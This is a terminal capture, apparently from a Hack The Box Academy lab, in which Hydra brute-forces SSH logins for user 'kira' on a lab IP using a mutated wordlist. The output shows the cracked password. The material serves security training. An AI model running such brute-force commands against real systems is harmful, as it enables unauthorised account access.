 ┌─[zihuatanejo@parrot]─[~/HTB_local/Academy]
└──╼ $hydra -l kira -P mutated.list ssh://10.129.115.79 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-08 14:43:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 459 login tries (l:1/p:459), ~8 tries per task
[DATA] attacking ssh://10.129.115.79:22/
[22][ssh] host: 10.129.115.79   login: kira   password: L0vey0u1!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 45 final worker threads did not complete until end.
[ERROR] 45 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-08 14:43:38
┌─[✗]─[zihuatanejo@parrot]─[~/HTB_local/Academy]